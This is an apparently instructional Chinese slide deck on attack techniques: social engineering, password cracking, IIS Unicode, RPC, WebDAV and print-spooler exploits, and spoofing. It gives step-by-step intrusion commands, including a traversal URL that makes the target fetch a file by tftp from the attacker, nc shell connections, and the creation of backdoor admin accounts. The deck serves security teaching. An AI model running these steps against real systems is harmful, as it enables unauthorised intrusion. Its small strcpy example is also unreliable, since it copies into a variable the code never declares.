Slide 1
攻击实施技术
0 社会工程攻击
1 口令攻击
2 漏洞攻击
3 欺骗攻击
4 拒绝服务攻击

Slide 2
0 社会工程攻击
社会工程是使用计谋和假情报去获得密码和其他敏感信息的科学
所谓“社会工程学攻击”，就是利用人们的心理特征，骗取用户的信任，获取机密信息、系统设置等等不公开资料，为黑客攻击和病毒感染创造有利条件。

Slide 3
0 社会工程攻击
社会工程学是一种利用人的弱点如人的本能反应、好奇心、信任、贪便宜等弱点进行诸如欺骗、伤害等危害手段，获取自身利益的手法。包括：
1、打电话请求密码 2、伪造Email
3、免费下载软件中捆绑流氓软件、免费音乐中包含病毒、网络钓鱼、垃圾电子邮件中包括间谍软件
4、安全设置技术陷阱和更改手机号码显示骗取钱财

Slide 4
0 社会工程攻击－网络钓鱼攻击
网络钓鱼攻击
  指黑客使用欺诈邮件和虚假网页来诱骗收件人提供信用卡帐号、用户名、密码、社会福利号码等，随后利用骗得的帐号和密码窃取受骗者金钱的一种攻击方式。
  详见录像

Slide 5
1 口令攻击
1.1 物理攻击
1.2 暴力攻击
1.3 其他方式

Slide 6
1.1 物理攻击
物理攻击是来自能够接触到物理设备的用户的攻击
主要有两种攻击:
  获取管理员密码攻击
  提升权限攻击

Slide 7
1.1 物理攻击
获取管理员密码攻击
  条件:攻击者接触到物理设备,并且可以使用离开(计算机未锁定或者以自己的密码登录直接让其他人使用)
  实现:将FindPass.exe拷贝到C盘根目录，执行该程序,即可以得到管理员密码等信息
  原因:所有的用户信息都存储在系统的一个进程winlogon.exe中，可以利用使用FindPass等工具可以对该进程进行解码,将当前登录用户的密码解码出来(如下页图)

Slide 8

1.1 物理攻击

Slide 9
1.1 物理攻击
提升权限攻击
  条件:拥有一个普通帐户(管理员给其他用户建立一个普通用户帐号，认为这样就安全了)
  实现:用普通用户帐号登录后，可以利用工具GetAdmin.exe将自己加到管理员组或者新建一个具有管理员权限的用户

Slide 10
1.2 暴力攻击
暴力攻击是指利用计算机的处理能力和一定的信息去直接的猜试密码的攻击方式.
字典攻击是最常见的一种暴力攻击
  利用人的习惯思维，并尝试各种可能的组合来猜测密码
  强壮的密码可有效击败字典攻击，它应该由多位字母、数字、通配符组成
暴力破解操作系统密码
  可以用工具软件GetNTUser
暴力破解电子邮箱密码
  可以用工具软件：黑雨——POP3邮箱密码暴力破解器
下一节

Slide 11

工具软件GetNTUser
返回

Slide 12

黑雨——POP3邮箱密码暴力破解器
返回

Slide 13
1.3 其他方式
网络嗅探(sniffer)
  通过嗅探器在局域网内嗅探明文传输的口令字符串。
键盘记录
  在目标系统中安装键盘记录后门，记录操作员输入的口令字符串，如很多间谍软件，木马等都可能会盗取你的口令。

Slide 14
2 漏洞攻击
2.1 Unicode 漏洞
2.2 缓冲区溢出漏洞
2.3 打印漏洞

Slide 15
2.1 Unicode 漏洞
  国际标准组织于1984年4月成立ISO/IEC JTC1/SC2/WG2工作组，针对各国文字、符号进行统一性编码
何谓Unicode？
  1991年美国跨国公司成立Unicode Consortium，并于1991年10月与WG2达成协议，采用同一编码字集
Unicode于1992年6月通过DIS（Draf International Standard），目前版本V2.0于1996公布，内容包含符号6811个，汉字20902个，韩文拼音11172个，造字区6400个，保留20249个，共计65534个

Slide 16
2.1 Unicode 漏洞
Unicode漏洞是2000-10-17发布的，受影响的版本：
  Microsoft IIS 5.0+Microsoft Windows 2000系列版本
  Microsoft IIS 4.0+ Microsoft Windows NT 4.0
微软IIS 4.0和5.0都存在利用扩展UNICODE字符取代“/”和“\”而能利用“../”目录遍历的漏洞。
  在Windows的目录结构中，可以使用两个点和一个斜线“../”来访问上一级目录，
    例如:在浏览器中 “scripts/../../winnt/system32”就访问到系统的系统目录了
  浏览器地址栏中禁用符号“../”，但是可以使用符号“/”的Unicode的编码。
    比如 “/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir”中的“%c0%2f”就是“/”的Unicode编码

Slide 17
2.1 Unicode 漏洞
利用Unicode漏洞进行的攻击
  读取出计算机上目录列表
  读取对方计算机上装了几个操作系统
  使用Unicode漏洞删除主页
  利用Unicode漏洞入侵系统

Slide 18

读取出计算机上目录列表

Slide 19

读取对方计算机上装了几个操作系统

Slide 20

使用Unicode漏洞删除主页

Slide 21
利用Unicode漏洞入侵系统
目标：利用Unicode可以入侵对方的系统，并得到管理员权限。
  在地址栏上执行命令，用户的权限比较低，像net等系统管理指令不能执行。
攻击三个步骤：
1、首先需要向对方服务器上传一些文件
  在本地建立tftp服务器，
    首先在本地计算机上搭建一个TFTP服务器，可以使用 tftpd32.exe建立服务器普通文件传输协议TFTP（ Text File Transmission Protocol）一般用来传输单个文件。
  上传一个名为“idq.dll”的文件
    在浏览器中执行命令：
    http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+tftp+-i+172.18.25.110+get+idq.dll
    上传完毕后可以查看一下scripts目录，是否真的上传成功了

Slide 22

2、接着使用工具软件ispc.exe入侵对方系统
  拷贝ispc.exe文件到本地计算机的C盘根目录，在DOS命令行下执行命令：
  “ispc.exe 172.18.25.109/scripts/idq.dll”，连接成功后就直接进入了对方的DOS命令行下，而且具有管理员权限，入侵的过程所示

Slide 23

3、可以在对方计算机上做管理员可以做的一切事情
  比如添加用户，建立一个用户名为“Hacker123”，密码也是“Hacker123”的用户，如图所示

Slide 24
2.2 缓冲区溢出漏洞
缓冲区溢出攻击是目前最流行的一种攻击技术。
当目标操作系统收到了超过了它的最大能接收的信息量的时候，将发生缓冲区溢出。
  这些多余的数据将使程序的缓冲区溢出，然后覆盖了实际的程序数据，缓冲区溢出使目标系统的程序被修改，经过这种修改的结果使在系统上产生一个后门。
  最常见的是通过制造缓冲区溢出使程序运行一个用户shell，利用该shell，可以进行相关操作
这项攻击对技术要求比较高，但是攻击的过程却非常简单。
缓冲区溢出原理很简单，比如程序：

Slide 25
2.2 缓冲区溢出漏洞
void function(char * szPara1)
{ char buff[16];
strcpy(buffer, szPara1);
}
程序中利用strcpy函数将szPara1中的内容拷贝到buff中，只要szPara1的长度大于16，就会造成缓冲区溢出。存在strcpy函数这样问题的C语言函数还有：strcat()、gets()、scanf()等。
缓冲区溢出攻击原理深入剖析（新增）

Slide 26
2.2 缓冲区溢出漏洞
2.2.1 RPC溢出漏洞
2.2.2 利用IIS溢出入侵系统
2.2.3 WebDav远程溢出
    WebDAV 是一种行业标准，是HTTP 规范的扩展
    “WebDAV”中的“DAV”代表分布式制作和版本控制“distributed authoring and versioning”
    WebDAV为授权用户提供了在Web 服务器上远程添加和管理内容的功能

Slide 27

2.2.1 RPC漏洞溢出
远程过程调用RPC（Remote Procedure Call)，是操作系统的一种消息传递功能，允许应用程序呼叫网络上的计算机。当系统启动的时候，自动加载RPC服务。可以在服务列表中看到系统的RPC服务，如图5-35所示。

Slide 28
2.2.1 RPC漏洞溢出
利用RPC漏洞建立超级用户
RPC溢出漏洞，对SP4也适用，必须打专用补丁。利用工具scanms.exe文件检测RPC漏洞，该工具是ISS安全公司2003年7月30日发布的，运行在命令行下用来检测指定IP地址范围内机器是否已经安装了“DCOM RPC 接口远程缓冲区溢出漏洞（823980-MS03-026）”补丁程序。
如果没有安装补丁程序，该IP地址就会显示出“[VULN]”。首先拷贝该文件到C盘根目录，现在要检查地址段172.18.25.109到172.18.25.110的主机，执行命令“scanms.exe 172.18.25.109-172.18.25.110”，检查过程如图5-36所示。

Slide 29

2.2.1 RPC漏洞溢出
检查缓冲区溢出漏洞

Slide 30
2.2.1 RPC漏洞溢出
利用缓冲区溢出漏洞
利用工具软件attack.exe对172.18.25.109进行攻击。攻击的结果将在对方计算机上建立一个具有管理员权限的用户，并终止了对方的RPC服务。
新建用户的用户名和密码都是qing10，这样就可以登录对方计算机了，RPC服务停止操作系统将有许多功能不能使用，非常容易被管理员发现，使用工具软件OpenRpcSs.exe来给对方重启RPC服务。攻击的全过程如图5-37所示。

Slide 31

2.2.1 RPC漏洞溢出
攻击的全过程

Slide 32

2.2.2 利用IIS溢出进行攻击
案例5-11 利用IIS溢出入侵系统
利用软件Snake IIS溢出工具可以让对方的IIS溢出，还可以捆绑执行的命令和在对方计算机上开辟端口，工具软件的主界面如图5-38所示。

Slide 33

2.2.2 利用IIS溢出进行攻击
该软件适用于各种类型的操作系统，比如对172.18.25.109进行攻击，172.18.25.109的操作系统的Windows 2000，没有安装补丁程序，攻击完毕后，开辟一个813端口，并在对方计算机上执行命令“dir c:\”设置如图5-39所示。

Slide 34

2.2.2 利用IIS溢出进行攻击
点击按钮“IDQ溢出”，出现攻击成功的提示框，如图5-40所示。

Slide 35

2.2.2 利用IIS溢出进行攻击
这个时候，813端口已经开放，利用工具软件nc.exe连接到该端口，将会自动执行改才发送的DOS命令“dir c:\”，使用的语法是：nc.exe -vv 172.18.25.109 813，其中-vv是程序的参数，813是目标端口。可以看到命令的执行结果，如图5-41所示。

Slide 36

2.2.2 利用IIS溢出进行攻击
另外一种攻击方式
下面利用nc.exe和snake工具的另外一种组合入侵对方计算机。首先利用nc.exe命令监听本地的813端口。使用的基本语法是“nc -l -p 813”，执行的过程如图5-42所示。

Slide 37

2.2.2 利用IIS溢出进行攻击
这个窗口就这样一直保留，启动工具软件snake，本地的IP地址是172.18.25.110，要攻击的计算机的IP地址是172.18.25.109，选择溢出选项中的第一项，设置IP为本地IP地址，端口是813，如图5-43所示。

Slide 38

2.2.2 利用IIS溢出进行攻击
设置好以后，点击按钮“IDQ溢出”，程序显示对话框如图4-44所示。

Slide 39

2.2.2 利用IIS溢出进行攻击
查看nc命令的DOS框，在该界面下，已经执行了设置的DOS命令。将对方计算机的C盘根目录列出来，如图4-45所示。

Slide 40

2.2.3 利用WebDav远程溢出
需要使用工具软件nc.exe和webdavx3.exe，首先在DOS命令行下执行webdavx3.exe，如果执行的话，该程序将提示已经过期了，如图4-46所示。

Slide 41

2.2.3 利用WebDav远程溢出攻击
修改本地系统时间到2001年，这样就可以攻击了，在命令后面直接跟对方的IP地址就可以了，现在要攻击的计算机是172.18.25.109，执行情况如图4-47所示。

Slide 42

2.2.3 利用WebDav远程溢出入
该程序不能自动退出，当发现程序长时间没有反映的时候，需要手工按下“CTRL+C”退出程序。该程序在对方的计算机上开了一个端口7788，依然可以nc.exe程序入侵对方的计算机，过程如图4-48所示。

Slide 43
2.3 利用打印漏洞
利用打印漏洞可以在目标的计算机上添加一个具有管理员权限的用户
攻击方法:
  使用工具软件：cniis.exe
  使用的语法格式是：“cniis 172.18.25.109 0”，
    第一个参数是目标的IP地址， 第二参数是目标操作系统的补丁号，这里是0，因为172.18.25.109没有打补丁
  拷贝cniis.exe文件到C盘根目录，执行程序如图所示

Slide 44

2.3 利用打印漏洞

Slide 45
3 欺骗攻击
3.1 IP地址欺骗攻击
3.2 DNS欺骗攻击
3.3 web欺骗攻击
3.4 E-mail欺骗攻击
3.5 ARP欺骗攻击

Slide 46
3.2 DNS欺骗攻击
RSA的域名被黑客劫持，当用户连上RSA security时，发现主页被改成了其他的内容。
DNS欺骗的基本原理是：域名解析过程中，假设当提交给某个域名服务器的域名解析请求的数据包被截获，然后按截获者的意图将一个虚假的IP地址作为应答信息返回给请求者。

Slide 47
3.3 web欺骗攻击
web欺骗的基本原理是攻击者通过伪造某个www站点的影像拷贝，使该影像web的入口进入攻击者的web服务器，并经过攻击者计算机的过滤作用，从而达到攻击者监控受攻击者的任何活动以获取有用信息的目的，这些信息当然包括用户的账户和口令。
2008-4-14警方公布10个假淘宝

Slide 48
3.4 E-mail欺骗攻击
电子邮件欺骗是指攻击者佯称自己为系统管理员(邮件地址和系统管理员完全相同)，给用户发送邮件要求用户修改口令(口令可能为指定字符串)或在貌似正常的附件中加载病毒或其他木马程序。
例如，欺骗者冒充群发一个邮件，“随机有奖抽查，填好用户号码和密码就有机会获得一份精美的礼品。”以此收集信息。

Slide 49
3.5 ARP欺骗攻击
ARP是地址解析协议，负责将IP地址转换为MAC地址。
一台主机从网上接收到的任何ARP应答都会更新自己的地址映射表，而不管其是否真实。ARP欺骗正是利用这个缺陷。

Slide 50
